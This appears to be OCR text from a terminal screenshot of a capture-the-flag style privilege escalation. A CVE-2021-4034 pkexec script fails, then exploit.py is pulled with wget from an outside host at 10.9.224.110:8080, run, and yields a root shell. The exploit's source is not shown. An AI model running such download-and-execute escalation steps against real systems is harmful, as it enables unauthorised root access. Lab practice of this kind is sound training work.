 Random
File Actions Edit View Help
Obsidian × OpenVPN × Main × Random × Server ×
chmod +x CVE-2021-4034.py
red@red:~/.git$ python3 CVE-2021-4034.py
python3 CVE-2021-4034.py
pkexec must be setuid root
red@red:~/.git$ nano CVE-2021-4034.py
nano CVE-2021-4034.py
Error opening terminal: unknown.
red@red:~/.git$ wget http://10.9.224.110:8080/exploit.py
wget http://10.9.224.110:8080/exploit.py
--2024-05-01 18:36:26--  http://10.9.224.110:8080/exploit.py
Connecting to 10.9.224.110:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3268 (3.2K) [text/x-python]
Saving to: ‘exploit.py’
0K ... 100% 289K=0.01s
2024-05-01 18:36:26 (289 KB/s) - ‘exploit.py’ saved [3268/3268]
red@red:~/.git$ python3 exploit.py
python3 exploit.py
whoami
root
id
uid=0(root) gid=1001(red) groups=1001(red)
KALI